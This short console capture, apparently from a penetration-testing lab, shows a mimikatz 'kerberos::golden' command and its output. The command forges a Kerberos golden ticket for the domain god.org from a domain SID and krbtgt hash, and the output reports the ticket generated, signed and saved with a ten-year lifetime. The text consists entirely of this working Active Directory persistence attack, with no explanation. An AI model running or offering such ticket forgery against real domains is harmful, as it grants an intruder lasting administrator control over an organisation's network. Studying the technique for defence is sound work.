 mimikatz # kerberos::golden /admin:whoami /domain:god.org /sid:S-1-5-21-2952760202-1353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /ticket:golden.kiribi
User      : whoami
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2021/7/7 18:33:01 ; 2031/7/5 18:33:01 ; 2031/7/5 18:33:01
-> Ticket : golden.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #